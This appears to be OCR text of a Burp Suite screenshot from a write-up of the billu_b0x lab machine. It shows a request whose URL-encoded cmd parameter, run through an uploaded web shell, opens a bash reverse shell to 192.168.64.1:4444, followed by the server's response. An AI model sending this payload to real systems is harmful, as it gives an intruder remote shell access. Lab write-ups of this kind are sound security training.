 Burp Suite Professional v1.7.31 - 3.billu_b0x - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
24 × 25 × 27 × 29 × 30 × ...
Go Cancel < | ▼ > | ▼ Target: http://192.168.64.162 ?
Request
Raw Params Headers Hex
POST
/panel.php?cmd=%65%63%68%6f%20%22%62%61%73%68%20%2d%69%20%3e%26%20%2f%64%65%76%2f%74%63%70%2f%31%39%32%2e%
31%36%38%2e%36%34%2e%31%2f%34%34%34%34%20%30%3e%26%31%22%20%7c%20%62%61%73%68 HTTP/1.1
Host: 192.168.64.162
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:56.0) Gecko/20100101 Firefox/56.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 47
Referer: http://192.168.64.162/panel.php?cmd=ls
Cookie: PHPSESSID=136uhumqkvlheuu36ineebvi55
Connection: close
Upgrade-Insecure-Requests: 1
load=/uploaded_images/cmd.jpg&continue=continue
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Mon, 30 Apr 2018 05:08:32 GMT
Server: Apache/2.2.22 (Ubuntu)
Accept-Ranges: bytes
X-Powered-By: testing only
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
X-Frame-Options: SAMEORIGIN
Connection: close
Transfer-Encoding: chunked
Content-Type: text/html
<html>
<head>
<link
href="https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcTLfLXmLeHST
rel="icon" type="image/x-icon"/>
</script>
<title>--==[[IndiShell Lab]]==--</title>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<STYLE>
body {
background: url(images/luffy_shanks.png);
background-size: 100% 670px;
background-repeat: no-repeat;
font-family: Tahoma;
background-attachment: fixed;
color: white;
红日安全